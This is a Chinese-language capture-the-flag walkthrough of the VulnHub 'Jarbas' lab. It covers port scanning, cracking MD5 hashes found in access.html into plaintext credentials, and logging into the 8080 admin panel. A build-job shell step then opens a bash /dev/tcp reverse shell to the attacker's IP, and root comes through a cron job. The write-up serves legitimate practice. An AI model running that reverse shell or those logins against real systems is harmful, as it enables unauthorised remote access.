vulnhub_Jarbas



主机扫描

//靶机刚开始被默认设置为了NAT模式,让我扫了半天没扫出来

内网ip:

192.168.1.58





端口扫描

开了四个端口

22,80,3306,8080



UDP扫描

WEB渗透



目录扫描

有一个access.html











看一下加密

应该就是md5加密

tiago:italia99

trindade:marianna

eder:vipsu

经过测试第三个用户名密码可以在8080端口登录



我们构建一个项目添加执行shell

bash -i >& /dev/tcp/192.168.1.55/4444 0>&1

得到初级权限









提权



完成

总结

在端口扫描中发现了开启了80和8080端口

对80端口所开启的web服务进行目录扫描,发现了不安全的登录凭证

浏览8080发现后台管理系统,利用发现的信息进行登录

利用后台系统拿到普通用户权限

在提权阶段sudo -l没有任何信息

看自动化任务发现漏洞